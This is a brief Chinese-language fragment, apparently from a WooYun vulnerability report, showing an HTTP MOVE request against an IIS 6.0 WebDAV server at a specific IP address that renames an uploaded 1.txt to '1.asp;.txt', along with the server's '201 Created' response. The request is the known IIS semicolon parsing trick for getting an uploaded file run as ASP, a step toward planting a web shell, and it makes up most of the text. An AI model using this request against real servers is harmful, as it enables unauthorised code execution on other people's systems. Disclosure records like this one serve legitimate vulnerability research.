 文件上传
MOVE 域名: 182.130.246.152:7003 请求文件: 1.txt
MOVE /1.txt HTTP/1.0
Host: 182.130.246.152:7003
Destination: http://182.130.246.152:7003/1.asp;.txt
Connection: Close
提交数据包
HTTP/1.1 201 Created
Connection: close
Date: Thu, 10 Mar 2016 15:17:13 GMT
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
Location: http://182.130.246.152:7003/1.asp;.txt
Content-Type: text/xml
Content-Length: 0
www.wooyun.org